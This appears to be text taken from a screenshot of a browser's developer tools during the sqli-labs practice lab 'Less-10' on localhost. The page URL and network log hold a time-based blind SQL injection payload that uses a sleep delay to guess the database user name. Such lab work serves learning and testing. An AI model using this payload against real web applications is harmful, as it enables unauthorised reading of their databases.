 127.0.0.1/Less-10/?id=1" and if(left(user(),2)='ro',0,sleep(3))--+
火狐官方站点 新手上路 常用网址 移
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存
方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 80 毫秒 16
GET 127.0.0.1 /Less-10/?id=1" and if(left(user(),2)='ro',0,sleep(3))--+ document html 958 字节 746 字节 18 毫秒
GET 127.0.0.1 favicon.ico img html 已缓存 283 字节